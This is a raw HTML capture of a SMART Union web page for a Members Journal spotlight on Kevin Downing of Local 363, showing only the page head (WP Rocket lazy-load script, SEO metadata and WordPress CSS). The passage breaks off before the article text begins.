

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/
body_size: 35245
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>SMART Rail, Mechanical and Engineering spotlight</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2023/04/Kevin-Downing.png" imagesrcset="https://www.smart-union.org/wp-content/uploads/2023/04/Kevin-Downing.png 575w, https://www.smart-union.org/wp-content/uploads/2023/04/Kevin-Downing-300x248.png 300w" imagesizes="(max-width: 575px) 100vw, 575px" fetchpriority="high"><meta name="description" content="Kevin Downing (SMART Local 363), General Committee 2 executive board member, discusses his career and SMART Rail, Mechanical and Engineering." /><link rel="canonical" href="https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="SMART Rail, Mechanical and Engineering spotlight" /><meta property="og:description" content="Kevin Downing (SMART Local 363), General Committee 2 executive board member, discusses his career and SMART Rail, Mechanical and Engineering." /><meta property="og:url" content="https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2023-05-04T19:30:00+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2023/04/Kevin-Downing.png" /><meta property="og:image:width" content="575" /><meta property="og:image:height" content="475" /><meta property="og:image:type" content="image/png" /><meta name="author" content="lpoling" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="lpoling" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/#article","isPartOf":{"@id":"https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/"},"author":{"name":"lpoling","@id":"https://www.smart-union.org/#/schema/person/fa084bb2c7fe6e974b74a063c428ba18"},"headline":"SMART Rail, Mechanical and Engineering (RME) Department spotlight: Kevin Downing (Local 363), General Committee 2 executive board member","datePublished":"2023-05-04T19:30:00+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/"},"wordCount":1345,"publisher":{"@id":"https://www.smart-union.org/#organization"},"image":{"@id":"https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2023/04/Kevin-Downing.png","keywords":["Amtrak","MD","rme","SMART MD","Spring 2023"],"articleSection":["Members Journal","Spring 2023"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/","url":"https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/","name":"SMART Rail, Mechanical and Engineering spotlight","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/#primaryimage"},"image":{"@id":"https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2023/04/Kevin-Downing.png","datePublished":"2023-05-04T19:30:00+00:00","description":"Kevin Downing (SMART Local 363), General Committee 2 executive board member, discusses his career and SMART Rail, Mechanical and Engineering.","breadcrumb":{"@id":"https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2023/04/Kevin-Downing.png","contentUrl":"https://www.smart-union.org/wp-content/uploads/2023/04/Kevin-Downing.png","width":575,"height":475},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"SMART Rail, Mechanical and Engineering (RME) Department spotlight: Kevin Downing (Local 363), General Committee 2 executive board member"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/fa084bb2c7fe6e974b74a063c428ba18","name":"lpoling","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d5e61aeb1f9ed7ebf87d989327435a4160dfa60ede5f772497df57a5306b6d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d5e61aeb1f9ed7ebf87d989327435a4160dfa60ede5f772497df57a5306b6d8?s=96&d=mm&r=g","caption":"lpoling"},"sameAs":["lpoling@smart-union.org"],"url":"https://www.smart-union.org/author/lpoling/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) 